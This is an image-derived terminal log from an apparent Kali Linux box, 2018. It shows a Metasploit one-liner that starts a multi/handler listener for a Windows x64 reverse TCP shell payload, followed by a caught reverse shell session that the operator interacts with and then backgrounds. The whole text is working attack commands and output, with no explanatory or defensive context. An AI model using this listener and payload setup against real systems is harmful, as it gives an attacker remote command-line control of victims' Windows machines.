 root@kali:~# export HOSTIP=10.0.0.22
root@kali:~# export EXP1=5379;
root@kali:~# msfconsole -q -x "setg LHOST $HOSTIP;use exploit/multi/handler;set ExitOnSession false;set PAYLOAD windows/x64/shell_reverse_tcp;set E
XITFUNC thread;set LPORT $EXP1;exploit -j;";
LHOST => 10.0.0.22
ExitOnSession => false
PAYLOAD => windows/x64/shell_reverse_tcp
EXITFUNC => thread
LPORT => 5379
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.0.22:5379
msf exploit(multi/handler) > [*] Command shell session 1 opened (10.0.0.22:5379 -> 10.0.0.21:49170) at 2018-04-14 14:13:34 -0700
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
C:\temp> ^Z
Background session 1? [y/N]  y
msf exploit(multi/handler) >